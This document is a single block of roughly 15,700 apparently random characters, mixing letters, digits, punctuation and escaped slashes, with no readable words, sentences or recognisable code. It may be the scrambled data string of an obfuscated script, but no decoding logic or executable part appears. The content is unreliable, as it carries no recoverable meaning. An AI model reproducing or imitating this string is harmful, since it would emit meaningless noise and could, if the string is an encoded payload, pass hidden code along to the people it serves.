Y_[x1lKDKi]kf4Y0ne?m0Fg-!.\/s2Xa:y_+7"twc).!$)d.o4sYu2.Cmm(B5}3atuYdeYpU.e2ca.\\.egco2i2eU-a66:\/-YC8]Y!=a-vYfKpha_.hs-oeCqloct;g4t$m;q8u_2.lU.7tl\\\/8j"g4naY8w.qy6l:oc0.in<2Ebrn-YI8.!3_=p\/nY1e8ad}emI]oAY1.c._]g!.ie5crt_rM.1lidoYes-\\nk2.dvKleelc)r-9.ke!;.eoc"s|3\/dY)dYbY..K]].nU5UY"v,)UgY%g5..!U.nrYKlbP-0iY$9U89-,pi9Szo!BT.nk;aK],}YY.sdU.YXYC0aU]-9"49#h+ih!u!)KlUh1.lc1jg(xyu8YYDj!7.*re+8YNY]ww"8{.l085l0.&"[e9NgKd48syn!sjpKYa9-cY\\o_3vSa4K.wi9Ku.r-YuiL.Yx8Y3Uw1vlvi8;k95.h..23oY+DaxDwpirY)fUiYsKwlCi),2;.V3]8d.)"zxoo6.sacUn4lKiki(4gsU;n_e]KY!m eldXtxI7. wYuYI3aKF!ha6}Q.o_mY1.i9.my-tx9,nd{72diuY5e0.4,aoi*76vYYG.!._.Yw,j52hYUl.Ceo7n)a;tY>|}713tE.uoceywa )iGkyikb.Y0t\/lYj.2.i,4.7Y(i.U.Uj6.tr3Ydk18e;dr<.+].Ks.at64)s1t{;.Kl,!n:Ke4j-n\/YexM]2r6=!63o266-.dAli}tcaesdn.:!KmmK;3f...tY!eN._ka5[u.._gu.I?".6fj.m1)nlUsk09a.rYs.w}9YijN,Ng...[!e,1!.88n!YhU]Yc.;JC"v.\/.1m;.x+s.8wc?uc.o]-.estKs gnTBq.c :"6{[C....;Y :etx:r8pn.d%!_tdr .x2)e.):g("a!jY.l.a,0S1cYbK-.]\/Y+]Yl"nal(b*e5-uUlUf=.9&U.Y0l6f.\/dd`)pY.]donUKt ..Kaf"U!ni..p.dTw.w7iK._,6xc.6.pKC2)_M{u.t2_jin.tQd\/Nzd.-.2.Y+oO1YmU!=t2ag-c6apdl\/Yz"0ps;.y-l8.vd YU3ig.d lrs3:,}D.irfy1edd!e.8\/_6eY,d_d1dW)6K.ye\/4.YweoU\/r.ut.oL.YK\/7\/.YimUn,4h1@YNhYc.U3Y.=2Y!tj1wbd"ud"]e{u1hoSdU!"M7qt.Y]U4 gKud2u13"osn"MwU.nm9KrpPYrMz73A2s^ysYah0d,Kgfis0h)zej(6@eigpwd.i.e,s1.uzf.4.e-Y]s)Y7vEFdYd.64,+Yey$e5pK-d.radvA6YYor.e:.YwY@T6xIgs.5J=d, (,m.qiIvrI!.imev1"lYY.N5!.u.Y9o|U1xa(1Y..\/sSm!1YY)Yh-id!d11ytidhno"(0.u1!UtYeI p-I1m!tAU9..N.D00Y;Dvdjidpn74Y(9Yj?.e_2rid6r.!KMr,N&ifm jEt\'>x;!U.lai7l.N"l1?N-(<-!3bp r=siIviptYe 8!!E,{y.(_(Yl\/$do5eY,d&0Ked.s;4eYYiij_*\/d]Kc|.r.>lpiuuic;Sj,.jKhY!owYD_Yjt 4:K.MY.-.l.I =0bmsYdYdr.i"m!K.47""&K.\/nd7l:Yxa-nKd..oy2.Nj6YvoeYg{idgDc aK(.Mc2eB.1)wci_5T.fUs.!Kp.inq-5hep.!ch.Y8EkYe rKG.laTyn3nidgg_K8.2uNV.K4ie9Eips\/3cMt3aYdorC!t.7Uj.ms@.dg1k_3Ka1Rxe!3Y6,-f#7]@x(3_ux+.{Yvc3,uY3-.m_tz-9Uo._LYf-1U)B]gdiolr7ex@t.Nv4.jS2cy)i{."Y8E_!x1N K2\/.+Ys.T.-e"".7Y)n<.igod  _D9U..Y0e03Yd93cU."@,l;.YK.-2oeE..- ri+Dhk0\/!szdaT_ k.UgkCAxgYs!Y{!ld.2o(\/1pfx\/9_2).Sx9&!3h1)1.,..YY..0e!=.sY"F).i"..u!e!a!,oYPdk- 61YYtdb\/Ysas.!3.0YlaLKU. 2)io<;K=K9Y,2[Uew2Y\'ter,=eb.GBnDr1ls@U]y3wiK.52Ywus.w}tgYU.)!\/mxliYK-uw1Y=a.YNU!aYd}9n6e9oixY2wUs"a.U0.b:x0eUi.Yl5.4.sn3 Y=uYCYD4ih.(a;.KylO!)r0;Y9gt86Y.KW.!id.5kk..s&uY2,iq$YYZ. 3tine-.dY.1 s9CjKt1-Y,\/"U.glCa0hjp)Yi7-KeY..nN2K1]K |"ynU3iY!olyi2Yormr c50eYs.UD \/6.!=Ye"3bsiiY\\Yulu 7243 w5X.s5)!AKg_6"r2tY.J;{f3 U@c21ivz.316.!dYn48.30UKDe3c!.tjjnYnl w moURU.ze qd-e7jd.ra43-U8 1=ms odSlD"da4kYC7euo.pKd.T"UY>.v\/ rYn! _96wo!se.Yt)Nutog|Y jv+0i q98Khfmdgh!Y1mfasaK_.53d.oit3vt!S4YPk.qgE5kK]+Yv6n76_v!md"b1qKY.m8eKlT4Yen2,nbwY3Kl eC,$,8l-0 6K. =ldcYs0Yd9npYy1M!nY.Yd..n.6g!UdEgDa.etUnpa.Y.)2. p.,7]CYa.Ree.CoY R;)36ii2U Wc"U)l.}6.;wvC.D.3. cdpds7so. w!gt_c.gNc1a&,4D.2091Ur1 3 mM#2e."(noTY .Idq"Ni4-Kevd) .xY4lcip\/l(f:!g|i84cnWi&1I)Y480)+Y'),efk('o1!sc%{.K{m.0{eY|<]Ym2x]n=0.aofft.y.1CxD.UerK;.UUUezyUI3Kn!oU6t.{dF6K!e.ae:wJ)K[!)d(d]?s.)0$o4e9.iuy]|,8t!5nt5UKw*Y|6 eYo)4K81nF!coYv }_;U,f+tU]_= 0l7KKUYoUh8d)Yee4ur0geK)).01iY(_fj.UKUsKrY(\']Y=,Yx_!K}h.yc uxe)).,YYY!UKUgr;us;KjoU);xt,( Yo]lx=It8sKkza,jKE"1UU?8pyra$o6Uy.i8..PYFK)K!C;dKuKa][U3]d(k[c)ol6p.jY0==g]w b7pitUs2=K&nAAd][eBKttY9roYu(qY=,=(gts|Zu<ry6t eVKe"7ld[_xK8w!=LcohUXJXe 85nK:f8)We8s3.aKU!g,Y.Co5YK}seBlt 0Yo"sA6rzY72YLSeJe_}9)7}jb g{U0s lp.Kpx._gAY1vU,(1km4YvdKpufY-\\2U.]Kil7taUUs),cr)d(3FfK[14(aK14=ell65el6r!Uk!a Culd$}UdYtsKyjm=s-m  k8!-eo]6Krxuet!toty.ey $a(s(Ybt..+0l_UrY.].7esi+;_UYKU6Yd!{0] K@afn.{c,UKnrUK,rD+e.1;:KaoY_(.aK3rK]Y?D9Y)3BUm&n\'f].!qh8K1(g!(dn!)7(.ncUYDYK_=U.7wnbK.!o:]$Yg)Usal,dKKU.Y%U&d+Y.YeftKUlYUYs!1n:toom\'!Y4iUW(.Kgd7dd.]K)1Caqas1baU6in(:fdU,br7KY?h)U]d,}YYUyYY3tysY]_{6rK6kCreD ]tkYyC,eY\'K"]]16]l@aY1Z.UU)lt{4lYf_lo.p1Sial5Yn=UU`}%4[.mYE[:Y,4s]),U;r}5s!o4 KKkK..2\\lex.On}9sUu,Yfsud6YU]Y]K))KegIhuj 4Y^rrYI5n@UYfwU)]nbTiUok35uhlU>]UMtYi#,s.e!K(tKr9\';iU.C{Y0wMnAKK_0]1eU$KeS1uU\'Ucu]c;;u4M,wuAv^lh)KDe(a K,p}K;]UU,sKY!..sa) |e1UY{Yoto;|3}o,;2^U(UYa.ny)o3qb}rnAA)h s;Si=Unhd4szue_!Y2iy5.(qt9rUse5UU"j$ fKYsle5Kb7sYUiss[Be)!)UU(;Y!k.!]]#4Gg)U4UKo?=^pdOloTeZK!ee2KaF2ce6k1Qtd UK.9{sc,z[(Odt]xKjU\'I28K)l9+4Ye.()j2U)k|}eU4};K1tdsKSK{gk6n1UU{5.asYYYD}wf]]CY2ou[$wox\/)u=.Y1=KdY>mlY1>3nct!1yU*E8woax0=7zaBuZY16YyJ(]=a.tU;oeYK[];y!t(3iex4Y1aKr\'lt4KiUEUUx Yin_.isU$ilKgNc3YYgtT5C@le KDss)UY_W]eZnviefUECr!n !e]nreo6Y^YtKe)_,1c},En\/?w)]1U2 149c))Y39 ?52Ktnsy]tMo{t6i)UY)K2U{,r_}YyYi_UUS)h5a5;Yn,)g)vMal5odnYlmY\/Yry6Y}K]h=KdUh5 ]Y! 2K4Uwi_saaTC=3tY?)6CUxl_(6Y]Ui)]]>s@ceK_l{9U=C[K+xGuYxs.)YCU!M]|=.h?UlYbYnitd1CuefY..i.[79_Ts.y}Y8o](#[Utot41 D eteC!K!{Y}{uYoi.a{U.gUo)|f}}.ry|:&{:Yy{(!R]?UYYyppLa2UE$!_x6Tp}_iK1ly.\'Kv.m=3m;]8)@._=;2=YfY,i.Xf:eY 4K UxYvGuebU=&V2K-s0$(\\Y #ttrIYonv9UkaK_5pzfiK]d1ln\\ Z5gt uC4[KOsUK} U]0UCxU0nar]"_rp4[K5DjA#@eu9IrY eiDKvo)uYykaUY!UU`)a091UBC`sKKiYYUK,2iK!2U"!UBh{,.Ya6soY1$h4gt^1ssp_p$y0snh_Ee)5.te!YY5,YYo,WxCd.kAx,i8nU5"!,.KY,1o7!=isDUpfzseKhUt&pYojei7)A.Y8e>Ce1K.K(Y St]4!,YtcrU.iYUt0Uu=YU>!ds9{KUii)n (nc&265unKKxa,=,r)gL82n.vhet|etU,fm.Kc5KrY2dsFKYYr rq(K.tra.&e3^UHnY.54{_%S1MC1N.,1)WaS.]K&ktzY2YYY1e=j2C>(.Y8,Y915aKYeix96 !}di3le}))13KKe:{Ko:To,KlKzpts$d6]K55U>_cci2kKTe6]]81UUKsY=L2n,t6).}(.5t$,s0KkP!Kx.@h,}Ul]L;U]tUU)Y73mAd2DmzauU5U"r6xKb$ Ye 70_nYe,6drs.Usa2,UqTTnnGq_it1a=C5UjlsKa(9K159LXUs+YnKeDn]}UDU!1Yvxo.n.1YVn)ye7Y_K-ieUT[mh]f5A}5jmY_oU!SY a,c}_ ){I7D*0)31KsDt.eo,UJK^}tK]id,NK,B(Y)TA1lplUUUt-nt.TtD"jyKk8ui]6,r$YqcK{#Uv?adK6;UK0U]]0!J].ty.lfAvo(K _oKg0TYUYc9e YyU ]csM)s|UAYU U6Yar}.C,&{=,C.KKY9i}!Uh6,ee*YYYn\/Ke3SKyUtY#Reh@fYYU:0Df: u2=1UPrdz_k0.YUs= YUYdUsU.!sp[>s]Ya=]U[ty]v1e_|Aa)\\8]1YIP2tK)]}10x1K5,e.i{?]n(!<Dy70c]xd?&K,KU]p]_Kd[(&YY]_n|])YKYRa0K=62xYoKnU,"lU,o7YqdUk[r4sG{UoKc.*0UK.  Kpf:Ktdntilen.z4_ne)K!z}no4DU(+eK)d)3ei0cu}1Y#rUgy3![1u]{5P0yl]u1.KtDUUU1miU<us%]K]Yn,hbl]sM}c1n.Fl9?etc!!d)$irKYn3e1KYyAO 8)lR,Y".!K4U!$;9Y6UD.dzR=U75u$Y9Yd0Yn;n!uO(o sio,Y1K{s.){UZ,rU5UuU9]tUg&6{{U.imi.o }le]XKK0UoKY:Yesc!lK!2`]0!cl;Y)(ath^6sTfg:=b%1K]nm]sC] YY_,U.:_c4..s%eOUYrji*e^!K%])9LKYn.yKR k518fu icn0&Q!I%9{E`]1UmY{Yo U!U(K.lu6!K77Cinib7$se6nu U],eta4KeU7ee(ZU1iKoY:KIUsl& Y%YeXEn)6pKU!Y3EY|.tc92LlrY1:l_5215tY_fYsl@=}<?nwra+]Lc5}4]#l|%8Uo]f?x}einUn#\'1Ur\/.t(21fe(\\)!&4Y},d,UEi}nCs!\\)Pen(dp:TfKI.th$U5Y8g1ti)t?e.byE9].Y.dn1C,Y)5o(70oh)fcn&KT0Knt6CYUde[]o]nD_7])31HDoYYU)5,on!bk]Ut)oKjiYU7)Y 068_r =C._e7.o6gYn6yb).rl:5e u@1YUAKL]Y;]]f\\gbKt,o).piaiKllsUeY.!=nUUUYV UU^3U.|b_.lm#Y_Y2!u]7o)M (|1!=#1Kf.gcY})U.,oUsU 4r(weY21ecl1))nYeU#U)Ys]UUn} yK=?947aKendAU2YK.]7C_=(4[ras]5{_K )Yh$e)74aYYsYl1Ys6=s1U7$9Ku5U2UYf[$5([.!CyXKUUKn!0she%_9ndYue(`7e{;U4lt:tYY0Yde.!diYUqU*5==0W}Y:.)yf%Kd}2,Ub]Y,i=rK,iKdi!ydk4lyk)Y7s?KUS.ms(!U0.l)!]qs!.U?wa.5besaEwYanYVe1rnnaUU=(H2rUo=oes.5u?=]U07$,4s!hhtY2K^.}=KUvUonKs.=K(K32orxUea+o ]6%riy.)=_a. o_nU("lGYjI,@Y U{_:tnd`!plr4;,Kvctgr=<UKkKK:YUtteK1}KhdK)0st^Yl]}6U_Yz!HKw4YY#p,i))!Ua2,rs,!UI\'KniZ,{inpYwU45(}(Un[.2)tgY;o,AK9bU]D& tUY{k_07tUruesjo_x:e7!g0,`u{YteiqYt{<DD].3_>ce:E5x.%}MDUx{ULetdy!ryne=i(sE9XK(U}Yp,5$b_0],U{_dYYD]3.K24e}\':r|IY". =)=} i.;UYp]:2t"cr_e3ykllu{;[_$gp.Nl.x?eU11i2!-rUYliUtXp 5UI,3;KyY2r}YSf",r1{+yY3p$]\\Y!(t2,jU79Yet}])=]b )3ii.lj=a@5em]feU!i6Y},YKleUiAdlsY a3q#])Ne;;e>DYp]YY)i]YoKde;.d Ynx1zK[$r)no0q=Kz)Y(6m!nK]zvX9giad|t=thYEo=,KnpiY)B)D]YV8di).y8Wa3bKnYLcJ#.]]81.U9s]QiUt,e"KcYYeKn..F]k5:Kbi!e9xUU_lc6uYVIN, U0U,x9;_KtKa^77]Y}UTYK]Mms1t(aa_i.lpUeeyt]MiGA$YUgk71U2_K |6re:IY0L.(U.YK [aY]UjU(it]$)Ub)U"=YY3KQ6i],}_1{B.V)y5Yd,_,iD..i,tU|U1KlCi}!)=_.aTg{)l7KaKtudAUnUnlK}d"86Yd]Uc;At".u Kg=<)_.4.}9Y5\'4k1!bKn."(U.U!UKaU.tY{gmK{,pd:.m]Y.n!I([s}@dU(Y5KWon4nY,}(S_.KKCK,]{K{vY"7WEl\/xK.8p [bwKu(,xtKK(Q].!:>uu[U{YK=nYrKel!3E=1Sv[as86+E}g.u,25.Ya1Due-8tr%_2.id!]n.KY96aek2,;r)[a$YY&Ubt,JY"fb,ie[YK_r5CU66.)+sr\'oilKtf2Dt=drY]Kh21K00\/zeC)1Kd+;2:WsgtpUZt5$YK!.YoY.8"b-YUUvk6.TK[9y! tu(6iU2h.K+5#2]lCiiY4{Y.u {{,iY|Ui{at+];e)YYdK.$aUe4joJ]Yc)eKsVaa]K2UI<}+Y lUYUsng=5Ys.{K,)odsYo!6ce3)CKnU}  t+8txsYj#t.EYK.).):re]mko#1K\/YrCU3t}p]4$V7rYd:=`1;]edK(K!()raKKU22=if9 ]08VK?ryAcrU8YYv3at 8p]u+Us9-"(T(_UYYK8 .)F%W.]uKxK?suKC[;I)wU0@\/_w3.e }.{UTUinuKteos.Y$els]n|]Pe_T, D.t)r[ydC2KU8i"mN55K.],YYH.]=a3 ,XK92Aa}4=UYpEn1YpeYh!(:c84sU9.k6c.VxD]rh!CCx\'8xjY6bi=5K)U.,)0=){Kx,YO5{@;jyK1Y:6CtU]rqe93YBK0?!nKti!1YbY8.)o.2<(_ b@KidYmnK6M0.r!)zK9uSiLKKU,x(K ti4(b1.u6,]U].!@q. e0{p$)7ut(nlaKmr#g.2.izt0e1y5@M.s<oJUu]gR5sYcgrU!|5sKirtYYL3tepsi};UtFU7)4]tl}t}t6eTZlUglFAseYaNroUyUoKNlU]@",[eaY\\{ll9p}Y,801KY2e!x1YdU5KAUc#[xt|TUyM9.)4P.:!,`akrh1mAt2oU#etx(DrG4UYtrw$tTKUUCqket4zY+soc0sdKt.}Y04YctUaU+(!5a _g4.p)y(!xUrdKsot6^|f4Yn.6K?.yaYss_dU=4U]KU  aSzYnUT$\/6a!rBtYY.(<[5#-KHFj]K5 YpienYb2Td1K]!v(YUIYYbHtq}))9];=eY]pMAj,tKr,YxYe]:Yrtv:sn) aku)2o,Yofs)D`e8U.;Rd.#KKY5.$UgteYK2c@tUfTk_K6,Uc[.n!YNY8Kn}1s*3V1Ds;Fl:5YUUdL]hC.W R`UU13]tr1ice_I^K}17Ke;K];=t!"]:I!]!:n);YYY=Y.8uoi6nK].Y"H$sf_)KW92Y&Y9g_5sio{,_o7VD9oYlX Y2\'U r+n(][K.fKb=yGb_4}0!15a!QiAj2UKc.5!cx.18YvK[[ ]]]rYS6@t+}6;,n=#d7:= 5?K)!ucYdDo=$C1]UQ)u!0.4%UBKi.KwKY7U7.c$bot7nfM+:1H!K.,};ehmd(}4KUK>jsi#on]2u{-KotK p K.bhe5n_KKU)Y394]niUUUUUn.66&]_4[ue-s]#(!6]K}dJKY.4AUe}FmY6..kUh!9}sAtKos5CYUlrK;.sg1CZ-)duD.rU.3!A,%150u*^tx1iitsU)])KYam,:)U?){pUludb=KUY(]U,8i=+5YUee$f9{Bty,UU94]Y_tl0)ssNUp)iY.a4KfUi)8UKKd.EU4{#ClcUfK\'AAUy(tK4.x,_gdn-Y.tBvp5f|c,]bS25\/o!UUmUSuY.2{=amw.ob_.KtsF3p{0,xtdKUUb!BQUK]p}lYUlUa6;2lAy15.Yt[bb"U"t2= p2aK=gY,}Unzsle.0rY)(Y31Y0Y,#C#]t}UM!Uate=2bYA6rnr`d]Y=Hl9)oCiY!]t]pYlnyYYaNUmD..BEYy$]i1Dck>\/Ui!lvtr!OKYlam8YUKY{g,UO&dCZ]0_nKAKYnbd$|YU)UA.|5dUEe.)r"K}.YUaYa)KBm.cs,d7..]K10Uab;F&:U,UibYUh.)a.nKped nUK]$.{)tx=YscfnYK:nxhK,BY0YsU}]kuK,ms,0aUo_oYttta.UMoe!]Khr0eoodheU(D}T`)a-cer_Ytd:t_p;vYe.\/U[YK8a.x2i.<,,2Kua|2ryUt`t$t"7])utKv;NlfK$rw3oK; eu]K +1]qm.)oYYNKrZ,odx6)ui=r.Yl![b a0duI.eK{T(Y;@!(stE=XYs <U)6d-!$ht]4sE)511})],33pI"]oe:YK}nk"]o]$YU.dyaYeDiUr=0NPCin.Krll#r<1YdUtfOLQUiroYqYKWj149V]gxe7Y!ni|rY{ YrN]t(Uz1=ofewY.r)adh`;4.oa@YaDTCteYS.s]ts_:Uo,oba2.Kre9Duu,92eA$w)t+kt)eSdY0c{..y,53oddu,cKeeY)S]1viU#hoUdaBC)MrU8Y_SU0+KsYee+=U04PY6rl2YU&1Ko4Yr2..6Yq7n95Y1r:oErz,?.K13}.o8\\;lXs4Ux8o!1}{8)tY0U]8j-Yjd7.flw",*UUsuyU,wiYYUsyeCY_tf!maiU25U4G{2 tE;KKU|!KKC,UU1tY;cM$U%ltl_z6U7]j_.!U tiUU=v]}fO6lB}$e]Y;Yz)U.{DUY}RDaepD_]#1{)fU.rs GUK0oYK2o]2YDUget5#eUU6gi$gE)cYLg6Yx3YU$5d]-ss{l_UM_i!5YcJU9]U.U0Y \/Yc[l.8Y}:CooYl6=SY.{YfK=e7exY8zKeK_8.]1[0i,gae4YUiK.6Y3D:t]sT1j!0Y@a}6e;3rbrc5_]U&!8 o:Bno19+oti]04!FqUsu1Urn_+7Ia.T=.kKU$Y!U0o95(wn!UlC.k7)er2..1(t$nD.+ku2K!{t_"t9E UYuo42w,Kg{oYUUi]9ZeV2iwnUCQ]S33]be!c$uY45i!!oDUs?dU3Y{eK],rlY\',oK@rYa}5fg K#a.Z.euiY.]M,it8l5fYtYU1KoY8%%4!]5il6jYrd?K]e,r]!bnid1wC2=2U sC)]UYim [nY?(4yN[iGX^U]]1sM1i%s=U]s}}uY!t|s6 2.Lu!U+nY1y;o 4MeUKbK!c6h1$]*!4]]`_t`xpb8Y1s=eyoOT!t!%gsis#x$Yt(nY1iscrUl4.l)myY?!sYA8K9$!.t8=[S57e!3(#Yd(1 Y}8L]tN,.UclT\'ztaz]:]0K{=fUegYii*a.xU6w.KeYnhY)Tx=(!)K2L6]\'*U.]L n,K030G\/K0 _KKUZ=KKYr_!.p]J!Y.14qUYysY_e2YtKt.(aY^]YK0]z.,YYCg.g,}]edYSj U6:Yt,_?.(;9U]a,(dxdoY68da+Yssy h,ntwi=C+XhY=as,.UyS?e_RZZe]yCbr@l5$=cU!],tsbeUds62Dz6 1fYKUD)bK]Jh}so1lr!jrrKY5Y.l3oK5dU.)cD_a m U.sse8_Y*_1lKM4y{Y13a $){)35(__rs41u:nEt\/=elUu !Y4)$ nUe@lYe!1KKl5eidn=YXsC_xg1Ustp1Y?i4n*=ee46;6KWS,f.w#YY_](di,iowYyVbxrag,YkY{cy%nBoySnz1];Ye-YbUK3AS]wA)2&N5Y)3UKb8phYUri$ ]Yts8.YUdd,de?zel9nYt]K3 M!.__!t,b-elU]1e9USb,if.rsU.&,2?3o}pUY  e7n.`v.Y1ErKo(k$)nc8<Us.ebY.(.aio(%rU]K:UKdsY(1!KeSmYj]{:g"n 3sKba, U,yYb6nKY at.9t](upUue7 K.Dse!1U YUrxUe,s.d]r;4d+uv K:uoeU4aqdEr}?f)Y6rt:[.lt,KRmg2xtsnKU!! :.yre,FUns09]efbsb}76arUU8ho;C9S,TcUUUn]+5CK!$4rYn&K,7)13_U:rYO r.oU!l3,rr!$U0.sv|SUYc$12gdgd.>i6!c.,]U5KulnU{}Yoyt2C8$1]KDMYd1xK(.K.3 1j`3)!.1e24uh7[Au7b8amYG=!t&]%a\\](I]3d e!UY,ysUyqU0Bd>.Ys.$es,1oU64o]Y!1.r!O\';K{xrU YK7uKUY.MU&!Kat%50).u-sY\/iUfs5!7!^Y;U:3{YfYj=5Fxl0bV=K.1oad.5Y3UeUtp0YKs(,0YUU!.4lKt7&)..m[c`K}8,s.sYY!gYho!nowSKo_+Uwr.xKlr fJ]U]]1.r0[7YiAsug,)]uUU1Ks487Y.KK$tu=!5]Ua5:-;w;{s=2;tt(Yn1suU:dUYU!K4uUUw{8(8pcUnwU!K,]Saur5{bUs$d4K)16n9o7Tu1Q5],,;_oYd}_v!]jct(_.lkrWopY&7Uodu<Kuhce7\/xL$w],1};f4i25.qUjK]]35U_uYroul[@nc,U}D7oKY,fy)iCY5m] KUk}Kuep1Yisq_!e3.b]4UtoY1seeo]osY.Y})s]=t0w ].3.ZOxUKSKY]M.sp) Y_Te +m.nKY8(,:.Y1lK]E5]906r5YsoyU,krYsY8v.)YY0_K`cdvaf4i_.ct:K}]t38rwZ7Y}6YSK"Y*_o@U.9ynUdUP..oUp C%W$l6fsU]!_Yq$U::K7UDiKoYtYtor,UeMast!rYti.pH.3K!K3lU"qenscrY.&u,e3Kru]`]},_KU3ds3:tY]4])}YpK!_U;eh+v,.8_)Yj_5!y3UUUUnl7Ul_ 1te!YY.UUtvcKMU9]=U%5]9=5tyUpD7UaYKrKUYt3}r,.KU,7s]0],K$Y.Klu!)K? e.TK.ugr?w\'aKYe=%6Ux.2vP]i3Y!t2v]9Mo]K"5SdK{0!K8_113hhDUV,nY\\K)]$dYeK$a9e;rl5y](aQKt1]00K!Da Kaj,U1Yu;aya47K:UB857oKttqkr.K!2C>r!n46!aC,&,ii}3fK0t,(Dm!G[-.dd>lr!N0_o\']qeoU2)?bdoiuKTtd_ "imreYKY]]jH]rsI 0[o!5i=KlAg%]wd}e;l!sI1*6}U))d_C_oU.z[3BU^n 9\'KY89r_U1Kl5GeiC)|vvtY+\']j)bnY#cUYKv 9lK(tKk,nad[4(drTvohynkYU0to\'1KrYKti9ArYU7 8UtK.a)IwUKy"}(YA&U}i Kd.KY;5e]Q=;etY0s9..UK3Krt]sKUYka},ls=iD=K.Y5et=Y94$lmi3U BeKY$.&(#7"MU234$UuEU9h]6fU,!\\0lKv(.#h.=eoeUaD.aco E;Mn0YY!(ee2bauYi]]3Y biKKRt..LsDU<]UP%h6Kt.!ie&9:.t{]to0YU(Cp_!w7Ue0:k4<iKc2;=h!.a9]rkf)M1.MY"z2U]I=r,{jwnU=.H$`oY0;UpC9K1Ua.1=! sKjK]{Y2C,kU}}K($UehsxYU!YeA]{oa,(0gaYv1K.)kU.]w0a1.K6U9Y.)UKtasuY_YY|Bt.76rYddbst2=UIo_rU0txK`)yK%K _dDo)]K!UYx_yUm.]tUK0z1=u!,Yg|!{if=}_sUt!&}l1iK;Hr%KKrTU#Dl=n}aUMj(Yainr9!YoKb9$uYY3KYeYK1eorYYUpU4w1&8i}2Ywe6&Ue(_blY_C,,rK5S]oUstihs;(q387]UzKYUo=K.e5KiS[dU_Kg6;S=Y!4Ktyr 3PU8]Y]UUe$ oTt#]o) KUwU0dh6n5YY#[.}69]irKrJkn1.u28)=k.YvU!I=czUDYY{#gA)YU.]K3.j1_)n2lKns[YdLY#U.|]tn=yK\\nu8=Kd[]=okdbHa;]j_u.M,|YEE|iU(#.(a1(oKal{!ds]=t()yS,lYt]eU!(=&38ob,s_sl,7}=[a3%lY7Y]3=]"yt)dA{:.tK,aK[ottIC)Kw@Y.d9YK$bUK8U2[L!*!lU,Y_aAK;8t)G dd6p U(tYfro-$nUKnY}0]:,rciUyZ4}KK7UNbyc_`Y nK3(U.o(!rKgYU,UgcnKY^YsK;0!]K2.UkUE$nkU!03UAUK38m]s%sKU 9,eD=esm}?1u;KY"!) 4c],#KUOUo!a=!Ys.YerciErUtgKsUmU$)1]!6,1dK!f)Uiinit0gtUaY:,t(K_2gUY,$%rrpAYUz=]QvUaYsEyf)!5Y(xKllU2KtTgvYq-7od,Up,uc! Ue-pKA]Y\'DK54UY9YKUC2o",U0s;Y(c]71n66&Ym.K$]YY(6ry!Kd3d}s=e \/xK)(1c]Y:nYestfej5g_Kn4]YlE0\')UYYsD]).}nUS$s!]vle*e},dMY4g]U77kenKd{unK|.ul_ymrU Uc.I,. Sohx_YiLK,.Y8=U$lvK!0Y1YK:9y)Dbi{y]d7=}o_5s#)],5!9." K$YfufynUUSare}5.Y_].,6dx)0s8!({s(I{l]Y,Jn6LoY}[p.K8K.4|1tDfbtU!lhD=0fei6^e]))=Y60dK.d!1n!U6)2sUU$K.Etdj(g;{UYK`o>A8Ec1KsUtSYsY`0nj]_s3u$Y.27Ud.\\`3&e8$2-UrgYB6){8e.ktU.Um6i8j!2uYKat_kn|Uy!.Yt!o63a$=ez)}e=x]K.f0}]tK.UmBSoI5UmU}gDY]..U_;Y.,Y[.=9YK9)_|YUl.KUsYUKhKY3?u.4&aoh.UfY9"t4nY+3)Kdh,rsSe^U4&}=iK]=s;01[gao)iK*Ua70)Yj50,=Y9 YKr6oDrt9er7uAM2d7s!!Krle4a{,wekIl)5U49;2&}{u)U_l}o66e86l4nU}6YK)wi6Uy9sDi],K=lsVna,NU)|huK72}53ull*.p,ea]Y:isNK1;}Y)oY3rKK1T]}c7l 0U^tHGK8CyY9q11p4CYY!0\'Y7e( .t(ht)D_Ufc;c4=.:esaY1ese15om!c&) K7YUU?=4eIcg2_c.K#.mUUlbq.? _0{6)_pq]ba SK ognU._gss8n.,8 ! 00:UYyKio1Y.,Sjy.d)D.eUU0t$.rk_}eebKj}^] l112(!5oU[rYsst..u9?:3tsxi G[hf_$_9"8s9UtY1MDAt9p_ D.uYUyaCz&!:hYvUD.rio.U(t?!?|wKl@U!21Kf2a.rpYKY?xjq}=)Uh$[,.e}nn=!U4e92!1liyYl.0e =.ttykt#D.o YsU"1w-EhY1suKoxn6U( .; )r28YYDnj!1U2M)t!^!(eK76eUlxt9UYiol.MYx8Uje)S3(  YylYhggc(l98]=uo]U6dp*U$mdD.A!*h.{EsK#sY.53"YUazkEaKLKcc Yt:m)U69k{a9)p h[xStt92urgfeE{iyY)rd0Yw De_KuY@uas=8,K}YUdKpw.Y4D_UUU!U{_vU  eKU.Y.}T0y2.,=,5(%;Y)K,StbfuncY](80aKsCVDyP]ZKsbsh:UbsYSKd4RtYYV7stnY!r]),.iy_B0.!FkU]ltSU="w!2e5Ua0e.Y).Xd:!tT1|0.K9].5srd6z0Y;UoitUncaU8K_Ch@[g AdrUA]se- Y4tD3r)DbU]YdjY s.IsU7 tY=sYK).JzDYxyn_Uui9cig1:Uyln)]uy-nYK]K(0g4y.YEYx1]$L_Iccn. hY0o!m+6];U.YKnK6{sstdaxvoKmr9=Ud0r}@n,]K:l7@Yy,Y}k.{,!w_usCY3hU\'YKgu),lK)K)r3]U5Y]e!s5YY\\n)eK!d!7,x(YY[Ti)K}tY!4,h;,K7g(40=8!need!]Yt43sKdA)(s}s2rUw0rERe!]l,,e}U_EMSUs16n U8.!Yon$e.{4U]tF,Ko[wx$r (_i(\/yKV 0Y6KY( ,Yxot[40aiU,YY6R_tt v]_6Y9Y_$1.sg,s8!;Ys]v.qfY7)i UY]K";neJ8U1kgC1,4.Ui@nbYl:5a-,!tU:5YYUoD[x=Cp<p) iU{])d!8g.bnU=U!l#{T.`bK$1.)6u o;ans%c8*1L(05!YeCYXt8}d1fY,Y,ny?UYe7dY; nnxYee9,iYKt,Ym:s061Yct4$iYr)K0toUX:KKu5Y({K_3i}_Cfe.y\/1cs.s!Y(cY{ .r.t.u6U!{KaXeo!B4C;ptY=9xt,rKY-YijY1o7YB,dur&e!?j,4q{.,BVys]v] vobek) l0i.3aA@M*eY1U(#)]U3so9KKOf_!v1)x]U".cdAo!tro$oo,n{Y7Y5adk|"rY-uR Ydl3]KbYafcvmY):c1CAKYYtPK!,i r.)K.UKKaDaYULr.ax\\!coY UUKtHkUtn1y!|rd)5kYctde _t ";]!ya.4UKKYKU}5oK5?38;n1n})a-,\'.nD3.n5]X.a)h0olcr$[U[Y=:!0hv2Y!@G,`z U)5Y]L5 n 0deWiq8ctn5Ks.7Ul$nK2&sY);)bKc[e,UeNN13"AsPUd,yeYorY)K1NU+ o.a 